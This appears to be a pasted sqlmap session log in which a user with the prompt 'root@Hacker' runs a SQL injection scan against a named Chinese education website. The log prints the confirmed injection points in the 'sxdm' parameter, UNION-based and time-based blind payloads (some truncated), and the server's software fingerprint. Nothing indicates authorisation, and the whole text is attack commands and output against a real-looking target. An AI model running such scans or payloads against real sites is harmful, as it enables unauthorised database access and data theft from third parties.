 [root@Hacker~]# Sqlmap sqlmap -u "http://www1.openedu.com.cn/graduate/cx1.php?sxdm=辽宁电大" -v 1 --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
[*] starting at 14:22:47
[14:22:47] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:22:48] [INFO] testing connection to the target URL
[14:22:48] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled o
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sxdm
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: sxdm=????' UNION ALL SELECT CHAR(113)+CHAR(121)+CHAR(110)+CHAR(100)+CHAR(113)+CHAR(103)+CHAR(87)+CHAR(99)+CHAR(105)+CHAR(114)+CHAR(103)
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query - comment)
Payload: sxdm=????' AND 4873=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
---
[14:22:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 4.3.10
back-end DBMS: Microsoft SQL Server 2005